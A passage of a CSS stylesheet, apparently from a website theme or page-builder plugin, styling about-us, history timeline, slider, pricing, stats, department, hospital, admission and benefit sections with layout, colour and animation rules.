  color: #666666;
  font-size: 20px;
  line-height: 30px;
  padding-bottom: 15px;
}
.aboutme-info p:last-child {
  padding-bottom: 0;
}
.aboutme-info-wrap {
  padding: 50px;
}
.aboutme-info-wrap .namep-social {
  padding: 5px 0 25px;
}
.sign-image {
  padding: 30px 0 0;
}

/*About Us*/
.namep-aboutus-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.namep-aboutus-item .aboutus-image,
.namep-aboutus-item .aboutus-info {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.aboutus-info {
  text-align: left;
}
.aboutus-info.right {
  text-align: right;
}
.aboutus-info.center {
  text-align: center;
}
.aboutus-info h3.aboutus-title {
  font-size: 30px;
  margin: 0;
  padding: 0 0 15px;
  position: relative;
  margin-bottom: 20px
}
.aboutus-info h3:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100px;
  height: 4px;
  content: "";
  background: #4d6dff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 1;
}
.aboutus-info.right h3:after {
  left: auto;
  right: 0;
}
.aboutus-info.center h3:after {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.aboutus-info .aboutus-info-wrap h5 {
  color: #4d6dff;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  padding: 0 0 10px;
}
.aboutus-info p {
  margin: 0;
  color: #666666;
  font-size: 18px;
  line-height: 28px;
  padding-bottom: 15px;
}
.aboutus-info p:last-child {
  padding-bottom: 0;
}
.aboutus-info-wrap {
  padding: 50px;
}
.aboutus-info-wrap .namep-social {
  padding: 0;
}
.aboutus-info-wrap .namep-link-wrap {
  padding: 15px 0 0;
}
.sign-image {
  padding: 30px 0 0;
}

/*Get Apps*/
.namep-get-apps {
  position: relative;
  display: block;
  margin: 0 auto;
  max-width: 700px;
  padding: 50px;
  background: #ffffff;
  border: 1px solid #dcdced;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
}
.namep-get-apps h3.apps-title {
  font-size: 30px;
  margin: 0;
  padding: 0 0 15px;
  position: relative;
}
.namep-get-apps h5 {
  color: #4d6dff;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  padding: 0 0 10px;
}
.namep-get-apps p {
  margin: 0;
  color: #666666;
  font-size: 18px;
  line-height: 28px;
  padding-bottom: 15px;
}
.namep-get-apps .namep-btn-wrap {
  padding: 0;
}
.namep-get-apps .namep-btn-wrap a {
  margin: 10px;
  display: inline-block;
}

/*Image Compare*/
.namep-compare-wrap {
  display: inline-block;
  position: relative;
  width: 100%;
}
div.jx-controller,
div.jx-control {
  transition: all .2s ease;
}
.namep-compare-wrap div.juxtapose {
  width: 100% !important;
}

/*Subscribe*/
.namep-subscribe {
  text-align: center;
}
.namep-form-wrap {
  position: relative;
  display: block;
  margin: 0 auto;
  max-width: 700px;
  padding: 50px;
  background: #ffffff;
  border: 1px solid #dcdced;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
}
.namep-subscribe .namep-form-wrap h3 {
  font-size: 30px;
  margin: 0;
  padding: 0 0 15px;
  position: relative;
}
.namep-subscribe p {
  margin: 0;
  color: #666666;
  font-size: 14px;
  line-height: 26px;
  padding-bottom: 15px;
}
.namep-subscribe .nich-row {
  margin: 0 -5px;
}
.namep-subscribe [class*="nich-col-"] {
  padding: 0 5px;
}
.namep-subscribe-form {
  display: block;
  margin: 25px auto 0;
}

/*History*/
.namep-history-wrap {
  max-width: 900px;
  margin: 0 auto;
  position: relative;
  padding: 0 15px;
}
.namep-history-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  margin: 0 -15px;
  padding: 50px 0;
}
.namep-history-item .history-info,
.namep-history-item .history-image {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding: 0 15px;
}
.namep-history-item:nth-child(odd) .history-info {
  padding-right: 50px;
  text-align: right;
}
.namep-history-item:nth-child(even) .history-info {
  padding-left: 50px;
  text-align: left;
  -ms-flex-order: 2;
  order: 2;
}
.namep-history-item:nth-child(odd) .history-image {
  padding-left: 50px;
}
.namep-history-item:nth-child(even) .history-image {
  padding-right: 50px;
  text-align: right;
  -ms-flex-order: 1;
  order: 1;
}
.namep-history-wrap:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #dcdced;
  display: inline-block;
}
.namep-history-item span {
  background: #4d6dff;
}
.namep-history-item span,
.namep-history-item span:before,
.namep-history-item span:after {
  position: absolute;
  right: 0;
  left: 0;
  margin: 0 auto;
  top: -5px;
  height: 10px;
  width: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 0 0 rgba(14, 37, 255, 0.3);
  -moz-box-shadow: 0 0 0 0 rgba(14, 37, 255, 0.3);
  -ms-box-shadow: 0 0 0 0 rgba(14, 37, 255, 0.3);
  -o-box-shadow: 0 0 0 0 rgba(14, 37, 255, 0.3);
  box-shadow: 0 0 0 0 rgba(14, 37, 255, 0.3);
  -webkit-animation: rippleSmall 3s infinite;
  -moz-animation: rippleSmall 3s infinite;
  -ms-animation: rippleSmall 3s infinite;
  -o-animation: rippleSmall 3s infinite;
  animation: rippleSmall 3s infinite;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-history-item span:before {
  -webkit-animation-delay: .9s;
  -moz-animation-delay: .9s;
  -ms-animation-delay: .9s;
  -o-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  top: 0;
}
.namep-history-item span:after {
  -webkit-animation-delay: .6s;
  -moz-animation-delay: .6s;
  -ms-animation-delay: .6s;
  -o-animation-delay: .6s;
  animation-delay: .6s;
  content: "";
  position: absolute;
  top: 0;
}
@-webkit-keyframes rippleSmall {
  70% {box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);}
  100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}
@keyframes rippleSmall {
  70% {box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);}
  100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}
.history-info h3.history-title {
  padding: 15px 0 10px;
  margin: 0;
  font-size: 32px;
}
.namep-history-item .history-info h5 {
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  background: #4d6dff;
  display: inline-block;
  margin: 0;
  padding: 3px 8px;
  border-radius: 3px;
}
.history-info p {
  color: #666666;
  font-size: 18px;
  line-height: 26px;
}
.history-image .namep-image {
  display: inline-block;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.history-image .namep-image.namep-popup a {
  position: absolute;
  top: 40%;
  left: 0;
  right: 0;
  margin: 0 auto;
  color: #4d6dff;
  background: #fff;
  width: 40px;
  height: 40px;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  border-radius: 100%;
  transform: translateY(-50%);
  opacity: 0;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 9;
}
.history-image .namep-image.namep-popup:hover a {
  top: 50%;
  opacity: 1;
}
.history-image .namep-image.namep-popup:after {
  content: "";
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: block;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  transform: scale(0.9);
  transition: transform ease 0.3s, opacity ease 0.3s;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.history-image .namep-image.namep-popup:hover:after {
  transform: scale(1);
  opacity: 1;
}
.history-image .namep-image img {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.history-image .namep-image.hover-image:hover img {
  transform: scale(1.1);
}
.namep-history-wrap.history-two {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  padding: 0;
  max-width: 100%;
}
.namep-history-wrap.history-two .namep-history-item {
  -ms-flex: 0 0 33.333%;
  flex: 0 0 33.333%;
  max-width: 33.333%;
  display: block;
  flex-wrap: unset;
  margin: 0;
  padding: 0 15px;
}
.namep-history-wrap.history-two .namep-history-item {
  margin-bottom: 50px;
}
.namep-history-wrap.history-two .namep-history-item .history-info,
.namep-history-wrap.history-two .namep-history-item .history-image {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0;
}
.namep-history-wrap.history-two .namep-history-item .history-info,
.namep-history-wrap.history-two .namep-history-item .history-image {
  text-align: center;
}
.namep-history-wrap.history-two:before {
  content: none;
}
.namep-history-wrap.history-two .namep-history-item .history-info {
  padding: 0 0 30px;
  margin: 0 0 40px;
  position: relative;
}
.namep-history-wrap.history-two .namep-history-item .history-info:after {
  content: "";
  position: absolute;
  width: calc(100% + 30px);
  height: 2px;
  bottom: 0;
  left: -15px;
  right: -15px;
  margin: 0 auto;
  background: #4d6dff;
  display: inline-block;
}
.namep-history-wrap.history-two .namep-history-item span {
  top: auto;
  bottom: -4px;
  right: 0;
}
.namep-history-wrap.history-two.history-three .namep-history-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.history-vertical .history-info h3.history-title {
  padding-top: 0;
  font-size: 20px;
}
.history-vertical .history-info {
  background: #fff;
  -webkit-box-shadow: 0 10px 40px 0 rgba(0,0,0,0.1);
  -moz-box-shadow: 0 10px 40px 0 rgba(0,0,0,0.1);
  box-shadow: 0 10px 40px 0 rgba(0,0,0,0.1);
  padding: 23px 30px;
}
.history-vertical .namep-history-item:nth-child(odd) .history-info {
  padding-right: 35px;
  text-align: right;
  width: 40%;
  flex: 0 0 45%;
  margin-right: 45px;
  border-radius: 10px 0 0 10px;
  border-right: 3px solid #ed366d;
}
.history-vertical .namep-history-item:nth-child(even) .history-info {
  padding-left: 35px;
  text-align: left;
  -ms-flex-order: 2;
  order: 2;
  width: 40%;
  flex: 0 0 45%;
  margin-left: 45px;
  border-radius: 0 10px 10px 0;
  border-left: 3px solid #ed366d;
}
.history-vertical .history-info p {
  padding-bottom: 0;
}
.history-vertical .namep-history-item {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

/*Typewriter*/
.namep-typewriter h1 {
  font-size: 40px;
}
.namep-typewriter h1 span {
  color: #4d6dff;
}

/* Slider */
.namep-banner {
  background-color: #0c1322;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
}
.banner-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1170px;
}
.banner-caption {
  max-width: 900px;
  padding: 100px 0;
}
.banner-caption.left-align {
  margin-left: 0;
  margin-right: auto;
  text-align: left;
}
.banner-caption.right-align {
  margin-left: auto;
  margin-right: 0;
  text-align: right;
}
.banner-caption.center-align {
  margin: 0 auto;
  text-align: center;
}
.banner-caption h1.banner-title {
  font-size: 55px;
  padding: 0 0 15px;
  margin: 0;
  color: #fff;
}
.banner-caption p {
  color: #bfbfbf;
  font-size: 20px;
  line-height: 35px;
  margin-bottom: 0;
}
.banner-caption .namep-btn {
  margin: 10px 10px 0 0;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}
a.btn-two.namep-btn.simple-link-btn {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-radius: 0;
  padding: 0;
  margin-left: 33px;
  padding-bottom: 6px;
  margin-top: 5px;
  box-shadow: none;
}
a.btn-two.namep-btn.simple-link-btn i {
  padding-left: 5px;
  padding-right: 0;
}
.banner-caption h1.banner-title span {
  color: #4d6dff;
}
.namep-swiper-slide .swiper-slide .banner-caption *:nth-child(1n) {
  animation-delay: 1s;
}
.namep-swiper-slide .swiper-slide .banner-caption *:nth-child(2n) {
  animation-delay: 2s;
}
.namep-swiper-slide .swiper-slide .banner-caption *:nth-child(3n) {
  animation-delay: 2.5s;
}
.namep-swiper-slide .swiper-slide .banner-image *:nth-child(1n) {
  animation-delay: 2s;
}
.banner-image .slider-form.namep-form form p {
  padding: 0;
  text-align: center;
}
.banner-image .slider-form.namep-form {
  background: #ffff;
  padding: 50px;
  max-width: 450px;
  margin: 0 auto;
}

/* Plans */
.namep-plan-item {
  padding: 40px;
  background: #ffffff;
  text-align: center;
  position: relative;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-plan-item.namep-plan-spacer {
  padding: 60px 40px;
}
.namep-plan-item h4 {
  font-size: 18px;
  line-height: 26px;
}
.namep-plan-item ul {
  padding: 15px 0 20px;
  margin: 0;
  color: #777777;
  list-style: none;
}
.namep-plan-item ul li {
  padding-bottom: 13px;
  position: relative;
}
.namep-plan-item ul li a {
  color: inherit;
}
.namep-plan-title {
  text-transform: uppercase;
}
.namep-price {
  display: block;
  font-size: 52px;
  font-weight: 600;
  line-height: normal;
  color: #4d6dff;
}
.namep-price sup {
  top: -22px;
  left: -2px;
  font-size: 24px;
  font-weight: 400;
}
.namep-price sub {
  bottom: 1px;
  font-size: 18px;
  font-weight: 400;
}
.namep-price-label {
  display: inline-block;
  margin-bottom: 25px;
  width: 90px;
  padding: 4px 10px 5px;
  color: #ffffff;
  background-color: #4d6dff;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* Price */
.namep-price-item {
  padding: 25px 30px 20px;
  max-width: 450px;
  margin: 0 auto 30px;
  background: #ffffff;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.namep-price-item h3 {
  font-size: 20px;
  line-height: 28px;
}
.namep-price-item ul {
  padding: 0;
  margin: 0;
  font-size: 16px;
  list-style: none;
}
.namep-price-item ul li {
  padding: 10px 0;
  border-bottom: 1px solid #ededed;
}
.namep-price-item ul li:last-child {
  border-bottom: none;
}
.namep-price-item ul li span {
  float: right;
}
.namep-price-title {
  padding-right: 105px;
  position: relative;
}
.namep-price-title .namep-link {
  position: absolute;
  top: 3px;
  right: 0;
  z-index: 1;
}

/*Price Style Two*/
.price-style-two .namep-price-item {
  padding: 0;
}
.price-style-two .namep-price-title {
  padding: 50px 25px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
  position: relative;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.price-style-two .namep-price-title > * {
  position: relative;
  z-index: 1;
}
.price-style-two .namep-price-title:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.5);
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  z-index: 0;
}
.price-style-two .namep-price-item h3 {
  font-size: 24px;
  line-height: 30px;
}
.price-style-two .namep-price-item ul {
  padding: 20px 0;
}
.price-style-two .namep-price-item ul li {
  padding: 8px 25px;
  border-bottom: none;
}
.namep-price-link {
  padding: 20px 25px 23px;
  border-top: 1px solid #ededed;
}
.namep-price-link .namep-link {
  font-size: 16px;
}

/* Valuable */
.namep-valuable-wrap .nich-row {
  margin: 0;
}
.namep-valuable-wrap [class*="nich-col-"] {
  padding: 0;
}
.namep-valuable-wrap .nich-col-lg-4:first-child .namep-valuable-item {
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.namep-valuable-wrap .nich-col-lg-4:last-child .namep-valuable-item {
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.namep-valuable-wrap [class*="nich-col-"]:nth-child(2n) .namep-valuable-item {
  z-index: 2;
}
.namep-valuable-wrap [class*="nich-col-"]:nth-child(3n) .namep-valuable-item {
  z-index: 1;
}
.namep-valuable-item {
  height: 100%;
  background: #4d6dff;
  color: #ffffff;
  position: relative;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 3;
}
.namep-valuable-item .namep-icon {
  padding-bottom: 15px;
}
.namep-valuable-item .namep-icon i {
  font-size: 50px;
}
.namep-valuable-item h4 {
  font-size: 20px;
  color: #ffffff;
}
.namep-valuable-item h4 a {
  color: #ffffff;
}
.namep-valuable-item p {
  line-height: 28px;
  font-size: 16px;
}
.namep-valuable-inner {
  padding: 45px 30px 30px;
}
.hours-item {
  padding: 5px 0;
  font-size: 16px;
}
.hours-item span {
  float: right;
}
.namep-valuable-item .namep-rounded-link {
  position: absolute;
  bottom: -22px;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  -webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
}
.namep-valuable-item.namep-hover .namep-rounded-link {
  opacity: 1;
  visibility: visible;
}
.namep-valuable-title {
  padding-bottom: 7px;
  font-weight: 500;
}
.namep-valuable-title a {
  color: inherit;
}

/* Stats */
.namep-stats-wrap .namep-stats-item {
  display: block;
  padding: 28px 25px 23px;
  margin-bottom: 30px;
  background: #ffffff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
}
.namep-stats-item.namep-hover {
  background: #4d6dff;
  color: #ffffff;
}
.namep-stats-item.namep-hover .namep-icon, 
.namep-stats-item.namep-hover .namep-stats-title {
  color: #ffffff;
}
.namep-stats-item .namep-icon {
  display: table-cell;
  vertical-align: middle;
  color: #4d6dff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-stats-item .icon-linea {
  font-size: 40px;
}
.namep-stats-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}
.namep-stats-info span {
  display: block;
}
.namep-stats-item .stats-counter {
  padding-bottom: 0;
  font-weight: 600;
  font-size: 26px;
  text-align: left;
}
.namep-stats-title {
  padding-bottom: 0;
  color: #777777;
  font-weight: 400;
  font-size: 16px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}

/*Department*/
.namep-section-title h2 {
  font-size: 34px;
  line-height: 42px;
  color: #444444;
}
.namep-section-title p {
  margin-bottom: 10px;
  color: #777777;
  line-height: 28px;
  font-size: 16px;
}
.namep-departments-wrap .nich-row {
  margin: 0;
}
.namep-departments-wrap [class*="nich-col-"] {
  padding: 0;
}
.namep-department-item {
  position: relative;
  display: block;
  border: 1px solid #e7e7e7;
  margin: 0 -1px -1px 0;
  padding: 30px 25px 20px;
  text-align: center;
  background: #ffffff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-department-item:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-department-item.namep-hover {
  border-color: transparent;
}
.namep-department-item.namep-hover:after {
  z-index: 9;
  border-color: transparent;
  -webkit-box-shadow: 0 5px 60px #ececf4;
  -ms-box-shadow: 0 5px 60px #ececf4;
  box-shadow: 0 5px 60px #ececf4;
}
.namep-department-item span {
  display: block;
}
.namep-department-item .namep-icon, 
.namep-department-item .namep-image {
  display: inline-block;
  padding-bottom: 20px;
  color: #4d6dff;
  max-height: 80px;
}
.namep-department-item .namep-icon {
  font-size: 60px;
  line-height: 60px;
}
.namep-department-item p {
  margin-bottom: 13px;
  color: #777777;
  line-height: 24px;
  font-size: 14px
}
.namep-department-title {
  padding-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  text-transform: capitalize;
}
.namep-department-title a {
  color: inherit;
}
a.namep-department-item:hover {
  color: #4d6dff;
}
.namep-departments-wrap .namep-section-title {
  padding-right: 50px;
}

/* Hospitals */
.namep-hospitals-wrap {
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
  text-align: center;
  position: relative;
}
.namep-hospitals-wrap.namep-overlay:before {
  background-color: rgba(0, 0, 0, 0.45);
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.namep-hospitals-wrap .nich-row {
  margin: 0;
}
.namep-hospitals-wrap [class*="nich-col-"] {
  padding: 0;
  border-right: 6px solid #ffffff;
  border-bottom: 6px solid #ffffff;
}
.namep-hospitals-wrap [class*="nich-col-"]:nth-child(3n) {
  border-right: none;
}
.namep-hospital-item {
  height: 100%;
  padding: 80px 30px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-hospital-item.namep-hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.namep-hospital-item h4 {
  font-size: 22px;
  line-height: 28px;
  padding-bottom: 8px;
}
.namep-hospital-item p {
  line-height: 26px;
  font-size: 16px;
}
.namep-hospital-item .namep-link {
  color: inherit;
}
.namep-hospital-item .namep-link span:after {
  background: #ffffff;
}
.namep-hospital-title a {
  color: inherit;
}

/*Admission*/
.namep-admission-wrap {
  max-width: 730px;
  margin: 0 auto;
}
.namep-admission-wrap .namep-bullet-list {
  padding-bottom: 10px;
  text-align: left;
}
.namep-admission-wrap .namep-bullet-list li {
  padding-bottom: 18px;
}
.namep-admission-wrap .namep-btn {
  min-width: 100%;
}
.namep-admission-inner-wrap {
  background-color: #ffffff;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-admission-inner-wrap .nich-row {
  margin: 0;
}
.namep-admission-inner-wrap [class*="nich-col-"] {
  padding: 0;
}
.namep-admission-inner-wrap [class*="nich-col-"]:nth-child(2n) .namep-admission-list {
  border-right: none;
}
.namep-admission-list {
  padding: 40px 30px;
  border-right: 1px solid #ececec;
}
.namep-bullet-list {
  padding: 0;
  margin: 0;
  color: #777777;
  font-size: 18px;
  list-style: none;
}
.namep-bullet-list:before, 
.namep-bullet-list:after {
  display: table;
  content: "";
  clear: both;
}
.namep-bullet-list li {
  padding: 0 0 15px 30px;
  position: relative;
}
.namep-bullet-list li:before {
  position: absolute;
  top: 1px;
  left: 0;
  width: 18px;
  height: 18px;
  color: #ffffff;
  background-color: #4d6dff;
  text-align: center;
  font-family: "FontAwesome";
  font-weight: 900;
  font-size: 8px;
  line-height: 18px;
  text-rendering: auto;
  content: "\f00c";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.namep-bullet-list li a {
  color: inherit;
}

/* Tools */
.namep-tools-wrap {
  padding: 0 15px;
}
.namep-tools-wrap .namep-tool-item {
  display: block;
  max-width: 350px;
  padding: 20px 15px 15px;
  margin: 0 auto 30px;
  text-align: center;
  background-color: #ffffff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-tool-item.namep-hover, 
.namep-tool-item.namep-hover .namep-icon, 
.namep-tool-item.namep-hover .namep-tool-title a {
  color: #ffffff;
}
.namep-tool-item.namep-hover {
  background-color: #4d6dff;
}
.namep-tool-item span {
  display: block;
}
.namep-tool-item .namep-image,
.namep-tool-item .namep-icon {
  padding-bottom: 10px;
  color: #4d6dff;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-tool-item i {
  font-size: 36px;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}
.namep-tool-title {
  padding-bottom: 10px;
  font-size: 15px;
  font-weight: 500;
}
/*Tool Style Two*/
.namep-care-item {
  display: block;
  padding: 25px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-care-item span {
  display: table-cell;
}
.namep-care-item.namep-hover {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-care-item .namep-icon {
  display: table-cell;
  vertical-align: middle;
  min-width: 45px;
  font-size: 45px;
  color: #4d6dff;
}
.namep-care-item.namep-hover {
  color: #4d6dff;
}
.namep-care-title {
  display: table-cell;
  vertical-align: middle;
  padding: 0 0 0 20px;
  font-weight: 500;
  font-size: 18px;
  line-height: 26px;
}

/*Resources*/
.namep-resource-wrap {
  overflow: hidden;
  background-color: #ffffff;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-resource-item .nich-row {
  margin: 0;
}
.namep-resource-item [class*="nich-col-"] {
  padding: 0;
}
.namep-resource-info {
  height: 100%;
  padding: 40px 70px;
}
.namep-resource-info h3 {
  font-size: 24px;
  line-height: 32px;
}
.namep-resource-info .namep-bullet-list {
  padding-bottom: 10px;
}
.namep-resource-title {
  padding-bottom: 25px;
}
.namep-bullet-style-two li {
  float: left;
  width: 50%;
}

/*Offers*/
.namep-offers-item {
  margin-bottom: 30px;
}
.namep-offers-item .namep-image img {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.namep-offers-item [class*="nich-order-"] .namep-image img {
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.namep-offers-item [class*="nich-order-"] .namep-offers-info {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.namep-offers-info {
  padding: 25px 25px 18px;
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-offers-info h4 {
  font-size: 20px;
}
.namep-offers-info h4 a:hover {
  color: #4d6dff;
}
.namep-offers-info p {
  color: #777777;
  line-height: 26px;
  font-size: 16px;
}
.namep-offers-info .namep-bullet-list {
  font-size: 16px;
}

/*Benefit*/
.namep-benefit-item .namep-image img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.namep-benefit-item [class*="nich-order-"] .namep-benefit-info {
  padding: 0 50px 0 0;
}
.namep-benefit-main-title {
  padding-bottom: 25px;
}
.namep-benefit-info {
  padding-left: 50px;
}
.namep-benefit-info h2 {
  font-size: 70px;
  line-height: 72px;
  color: #4d6dff;
}
.namep-benefit-info h3 {
  font-size: 24px;
  line-height: 32px;
}
.namep-benefit-info p {
  color: #777777;
  line-height: 26px;
  font-size: 16px;
}
.namep-benefit-counter {
  opacity: 0.1;
  font-weight: 700;
}
.namep-benefit-info-item {
  padding: 20px 30px 8px;
  margin-bottom: 20px;
  background: #ffffff;
